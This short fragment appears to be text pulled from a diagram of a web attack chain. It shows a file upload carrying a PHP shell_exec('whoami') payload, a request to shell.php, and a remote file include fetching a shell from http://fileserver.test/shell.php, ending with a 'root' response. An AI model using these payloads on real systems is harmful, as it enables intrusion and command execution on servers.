 1
request upload
data shell_exec('whoami');
4
response success
data shell_exec('whoami');
3
request shell.php
2
request include
data file: http://fileserver.test/shell.php
5
response success
data root